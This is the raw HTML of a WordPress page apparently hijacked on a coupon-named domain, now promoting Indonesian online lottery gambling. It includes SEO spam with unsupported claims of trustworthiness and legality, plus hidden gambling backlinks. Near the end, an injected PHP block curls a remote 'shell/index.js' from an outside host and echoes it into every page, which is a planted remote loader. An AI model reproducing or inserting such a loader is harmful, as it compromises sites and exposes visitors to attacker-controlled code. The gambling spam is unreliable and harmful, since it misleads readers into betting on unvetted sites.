/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/2013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=2013' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2013 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2013" class="post-2013 post type-post status-publish format-standard has-post-thumbnail hentry category-agen-togel tag-agen-togel-online tag-bandar-togel-online tag-hadiah-togel-online tag-judi-togel-online tag-pasaran-togel-online tag-permainan-togel-online tag-result-togel-online tag-situs-togel-online tag-taruhan-togel-online tag-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Agen Togel Online Terpercaya di Indonesia</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="686" src="https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agen togel online" decoding="async" fetchpriority="high" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online-1200x686.jpg 1200w, https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online-300x171.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online-1024x585.jpg 1024w, https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online-768x439.jpg 768w, https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Sebagai <b>agen togel online</b> terpercaya di Indonesia, kami menyediakan layanan terbaik dan terpercaya bagi para pemain yang ingin bermain togel secara online. Kami adalah <b>agen togel terbesar</b> dengan reputasi yang baik dan memberikan keamanan dan kepuasan dalam bermain taruhan togel. <a href="https://mariscalstore.com/">Bandar Toto Macau</a></p>
<h2>Daftar dan Pasang Togel Online di Situs Kami</h2>
<p>Untuk dapat bermain togel online, Anda perlu mendaftar di situs kami. Daftarlah di <b>agen togel online</b> terpercaya kami untuk mendapatkan akses ke <b>permainan togel online terlengkap</b> dan pasang taruhan togel secara online dengan cara yang mudah dan praktis.</p>
<h3>Cara Daftar Togel Online</h3>
<p>Bagi Anda yang ingin mendaftar togel online, berikut adalah langkah-langkahnya:</p>
<ol>
<li>Kunjungi situs kami di www.contohsitusjuditogel.com</li>
<li>Klik tombol &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221; yang terdapat pada halaman utama</li>
<li>Isi formulir pendaftaran dengan data pribadi yang valid</li>
<li>Verifikasi akun Anda melalui email yang kami kirimkan</li>
<li>Login menggunakan username dan password yang telah Anda daftarkan</li>
<li>Anda siap mulai bermain dan <b>pasang togel online terbaik</b></li>
</ol>
<h3>Pasang Togel Online Terbaik</h3>
<p>Setelah berhasil mendaftar, Anda dapat langsung memasang togel online terbaik di situs kami. Kami menyediakan berbagai jenis pasaran togel dan variasi taruhan yang menarik. Anda dapat memilih pasaran dan jenis taruhan yang sesuai dengan preferensi Anda. Tersedia juga berbagai pilihan metode pembayaran yang mudah dan aman.</p>
<p>Dengan mendaftar dan bermain di <b>agen togel online</b> terpercaya kami, Anda dapat menikmati pengalaman bermain togel yang seru dan menguntungkan. Tidak perlu repot pergi ke tempat perjudian darat, Anda bisa bermain kapanpun dan dimanapun menggunakan perangkat komputer atau smartphone Anda.</p>
<h2>Keuntungan Bermain di Agen Togel Online Terpercaya</h2>
<p>Bermain di agen togel online terpercaya memiliki banyak keuntungan. Anda akan mendapatkan layanan terbaik dari <b>bandar togel terbaik</b> dengan <b>taruhan togel resmi</b>. Sebagai agen togel terpercaya, kami memberikan jaminan pembayaran dan keamanan data pribadi Anda.</p>
<p>Saat bermain di agen togel online terpercaya, Anda dapat merasakan kenyamanan dan keamanan dalam bermain taruhan togel. <b>Bandar togel terbaik</b> kami memiliki reputasi yang baik dalam menyediakan layanan yang handal dan profesional. Dengan demikian, Anda dapat bermain dengan tenang tanpa harus khawatir tentang keamanan dan keaslian taruhan Anda.</p>
<h3>Keunggulan Agen Togel Online Terpercaya</h3>
<ul>
<li><strong>Layanan Terbaik:</strong> Agen togel online terpercaya kami menyediakan layanan terbaik untuk memberikan pengalaman bermain yang memuaskan bagi para pemain. Kami siap membantu dan melayani Anda dengan baik, baik itu dalam proses pendaftaran, penarikan dana, atau pertanyaan lainnya.</li>
<li><strong>Bandar Togel Terbaik:</strong> Kami bekerja sama dengan <b>bandar togel terbaik</b> yang memiliki reputasi yang baik dalam hal keadilan, pembayaran yang tepat waktu, dan kualitas layanan. Dengan begitu, Anda dapat menikmati pengalaman bermain togel yang berkualitas tinggi.</li>
<li><strong>Taruhan Togel Resmi:</strong> Selain itu, kami menyediakan <b>taruhan togel resmi</b> yang dijamin keabsahannya. Anda tidak perlu khawatir tentang integritas taruhan Anda, karena kami bekerja sesuai dengan aturan dan regulasi yang berlaku.</li>
</ul>
<p>Jadi, jika Anda ingin merasakan keuntungan bermain di agen togel online terpercaya, segera daftar dan bergabunglah dengan situs kami. Kami akan memberikan pengalaman bermain togel yang aman, terpercaya, dan menguntungkan bagi Anda.</p>
<h2>Permainan Togel Online yang Tersedia</h2>
<p>Di agen togel online terpercaya kami, Anda dapat menikmati berbagai macam jenis permainan togel online. Kami menyediakan permainan togel dengan beragam pasaran dan variasi taruhan, sehingga Anda dapat memilih permainan yang paling sesuai dengan preferensi Anda.</p>
<ol>
<li>Pasaran Togel Singapura</li>
<li>Pasaran Togel Hongkong</li>
<li>Pasaran Togel Sydney</li>
<li>Pasaran Togel Macau</li>
</ol>
<p>Selain itu, kami juga menyediakan variasi taruhan seperti colok bebas, colok naga, dan 2D, 3D, 4D. Anda dapat menggabungkan variasi taruhan ini untuk meningkatkan peluang kemenangan Anda. Dengan <b>permainan togel online terlengkap</b> di situs kami, Anda akan selalu memiliki pilihan yang menarik dan seru.</p>
<p>Jangan lewatkan kesempatan untuk mencoba <b>permainan togel online terlengkap</b> kami. Ayo daftar sekarang dan rasakan sensasi bermain togel secara online dengan layanan terbaik di agen togel online terpercaya kami.</p>
<h2>Layanan Pelanggan 24/7</h2>
<p>Sebagai <b>agen togel terbesar</b>, kami menyadari pentingnya memberikan layanan pelanggan yang cepat tanggap. Kami mengutamakan kepuasan dan kenyamanan Anda saat bermain togel online di <b>situs judi togel terpercaya</b> kami.</p>
<p>Kami menyediakan layanan pelanggan 24/7 untuk menjawab semua pertanyaan dan mengatasi masalah yang Anda miliki. Tim layanan pelanggan kami siap membantu Anda melalui berbagai metode komunikasi, termasuk live chat, telepon, dan email.</p>
<p>Kami memahami bahwa kecepatan tanggapan adalah kunci penting dalam memberikan pelayanan yang baik. Oleh karena itu, Anda dapat mengandalkan kami untuk merespon segala permintaan dan masalah yang Anda sampaikan dengan cepat dan efisien.</p>
<p>Kami mengutamakan keamanan dan kepuasan pelanggan kami. Dengan menjadi member di <b>agen togel terbesar</b> seperti kami, Anda akan mendapatkan pengalaman bermain togel online yang aman, menyenangkan, dan menguntungkan.</p>
<p>Segera bergabung dengan kami dan nikmati layanan pelanggan 24/7 yang kami berikan di <b>situs judi togel terpercaya</b> ini.</p>
<p>img src=&#8221;https://seowriting.ai/32_6.png&#8221; alt=&#8221;agen togel terbesar&#8221;</p>
<h2>Keamanan dan Privasi Data Pribadi Anda</h2>
<p>Sebagai <b>situs judi togel terpercaya</b> dan agen togel online, kami memahami betapa pentingnya keamanan dan privasi data pribadi Anda saat bermain togel online. Itulah mengapa kami mengambil langkah-langkah yang ketat untuk melindungi informasi pribadi Anda dari akses yang tidak sah atau penyalahgunaan.</p>
<p>Kami menggunakan teknologi terbaru dan prosedur keamanan yang canggih untuk memastikan bahwa data pribadi Anda tetap aman dan terlindungi. Kami mengadopsi sistem enkripsi yang kuat untuk melindungi segala bentuk komunikasi dan informasi yang Anda berikan kepada kami.</p>
<p>Dengan bermain di situs judi togel terpercaya kami, Anda dapat memiliki ketenangan pikiran penuh ketika bermain togel online. Kami berkomitmen untuk menjaga kerahasiaan dan integritas data pribadi Anda, sehingga Anda dapat fokus pada permainan dan menikmati pengalaman taruhan togel yang aman dan menyenangkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-04-02T01:00:00+07:00">April 2, 2024</time><time class="updated" datetime="2024-04-02T12:50:30+07:00">April 2, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/agen-togel-online/" rel="tag">agen togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/bandar-togel-online/" rel="tag">bandar togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/hadiah-togel-online/" rel="tag">hadiah togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/judi-togel-online/" rel="tag">judi togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/pasaran-togel-online/" rel="tag">pasaran togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/permainan-togel-online/" rel="tag">permainan togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/result-togel-online/" rel="tag">result togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/situs-togel-online/" rel="tag">situs togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/taruhan-togel-online/" rel="tag">taruhan togel online</a>, <a href="https://dswprintablecouponsnow.com/tag/togel-online/" rel="tag">togel online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2013 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/kiat-menang-bandar-togel-online-terpercaya/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Kiat Menang Bandar Togel Online Terpercaya</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/situs-togel-online-terpercaya-di-indonesia-2/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Situs Togel Online Terpercaya di Indonesia</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-online-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Pacuan Kuda Online Resmi dengan Sistem Aman dan Fair Play untuk Pengalaman Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-taruhan-pacuan-kuda-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Taruhan Pacuan Kuda Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-internasional-dengan-pasaran-lengkap-dan-live-betting/">Bandar Judi Pacuan Kuda Internasional dengan Pasaran Lengkap dan Live Betting: Panduan Terpercaya untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-terpopuler-dengan-bonus-besar-dan-diskon-menarik/">Bandar Judi Pacuan Kuda Terpopuler dengan Bonus Besar dan Diskon Menarik untuk Penggemar Judi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-legal-dengan-transaksi-cepat-24-jam/">Bandar Taruhan Pacuan Kuda Legal Dengan Transaksi Cepat 24 Jam: Solusi Aman dan Efisien untuk Para Pencinta Balap Kuda</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80e948ca39b54e6a9b8deb8280cf7390","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
